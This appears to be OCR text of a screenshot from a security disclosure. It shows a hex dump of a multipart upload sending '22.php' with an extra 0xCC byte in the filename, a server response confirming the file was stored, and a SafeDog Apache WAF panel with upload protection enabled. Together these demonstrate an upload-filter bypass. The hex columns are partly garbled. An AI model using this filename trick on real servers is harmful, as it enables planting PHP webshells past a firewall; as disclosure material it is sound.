 64 61 72 79 3d 2d 2d 2d ta; boundary=---
2d 2d 2d 2d 2d 2d 2d 2d ---------------
32 31 31 31 33 32 33 34 --------21113234
0a 43 6f 6e 74 65 6e 74 7010575Content
20 33 31 34 0d 0a 0d 0a -Length: 314
2d 2d 2d 2d 2d 2d 2d 2d ---------------
2d 2d 2d 2d 2d 32 31 31 -------------211
30 35 37 35 0d 0a 43 6f 132347010575Co
73 70 6f 73 69 74 69 6f ntent-Dispositio
64 61 74 61 3b 20 6e 61 n: form-data; na
22 3b 20 66 69 6c 65 6e me="file"; filen
70 68 70 cc 22 0d 0a 43 ame="22.phpÌ"C
79 70 65 3a 20 61 70 70 ontent-Type: app
2f 6f 63 74 65 74 2d 73 lication/octet-s
0a 74 65 73 74 20 66 69 treamtest fi
2d 2d 2d 2d 2d 2d 2d 2d le------------
2d 2d 2d 2d 2d 2d 2d 2d ---------------
34 37 30 31 30 35 37 35 -211132347010575
74 2d 44 69 73 70 6f 73 Content-Dispos
6f 72 6d 2d 64 61 74 61 ition: form-data
73 75 62 6d 69 74 22 0d ; name="submit"
74 0d 0a 2d 2d 2d 2d 2d Submit-----
2d 2d 2d 2d 2d 2d 2d 2d ---------------
32 31 31 31 33 32 33 34 --------21113234
2d 0d 0a -- -- -- -- -- 7010575--
HTTP/1.1 200 OK
Date: Wed, 14 Oct 2015 09:06:09 GMT
Server: Apache/2.4.10 (Win32)
OpenSSL/0.9.8zb PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 102
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
Upload: 22.php▯<br />Type:
application/octet-stream<br />Size:
0.0087890625 Kb<br />Stored in:
22.php▯
? < + > Type a sea 0 matches
344 bytes | 5,632 millis
网站安全狗(APACHE版) V3.5 正式版本
网马查杀 主动防御 流量保护 资源保护 IP黑白名单
网站漏洞防护 网马防护
网马防护功能 已开启
主动拦截上传或浏览的网页木马，保护网站安全
Windows短文件名漏洞拦截 检测Get,Post之外的请求
浏览防御 上传防御 挂马防御
网站白
开启浏览文件主动防御
防护资源类型
asa
asax
ascx
ashx
asmx
asp
aspx
主程序版本:3.5.11730 网马库版本:2015-10-08 检查更新
www.wooyun.org